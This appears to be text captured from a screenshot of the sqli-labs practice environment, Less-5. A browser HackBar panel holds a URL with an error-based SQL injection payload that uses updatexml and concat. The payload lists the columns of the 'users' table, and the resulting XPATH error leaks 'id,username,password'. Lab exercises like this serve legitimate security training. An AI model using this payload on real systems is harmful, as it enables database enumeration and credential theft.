 Welcome Dhakkan
XPATH syntax error: '~id,username,password~'
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://sqli-labs/Less-5/?id=1' and updatexml(1,concat(0x7e,(select group_concat(column_name) from
information_schema.columns where table_schema='security' and table_name='users'),0x7e),3)--+